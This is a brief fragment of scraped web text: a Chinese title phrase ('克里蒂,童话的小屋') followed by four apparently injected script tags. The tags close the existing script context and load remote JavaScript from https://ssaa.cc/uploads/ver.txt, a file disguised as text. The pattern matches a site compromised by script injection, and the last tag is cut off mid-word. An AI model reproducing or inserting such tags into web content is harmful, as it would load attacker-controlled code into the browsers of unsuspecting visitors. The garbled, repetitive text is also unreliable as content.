 克里蒂,童话的小屋</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scrip